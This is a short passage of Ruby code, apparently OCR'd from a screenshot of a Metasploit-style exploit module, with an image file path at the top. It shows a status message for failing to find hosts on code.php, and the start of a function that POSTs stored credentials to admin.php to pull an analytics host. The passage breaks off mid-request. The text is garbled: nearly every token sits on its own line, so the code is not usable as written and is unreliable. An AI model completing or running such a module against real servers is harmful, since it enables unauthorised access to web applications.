
else
vprint_status
(
"
#{
peer
}
 - Could 
not find any hosts on code.php"
)
end
nil
end
#
# Try to retrieve a valid analytics 
host from admin.php with creds
#
def
 get_analytics_host_admin

    analytics_host 
=
nil
    user 
=
 datastore
[
'USERNAME'
]
    pass 
=
 datastore
[
'PASSWORD'
]
    res 
=
send_request_cgi
(
'method'
=
>
'POST'
,
'uri'
=
>
normalize_uri
(
target_uri
.
path
,
'admin.php'
)
,
'vars_post'
=
>
{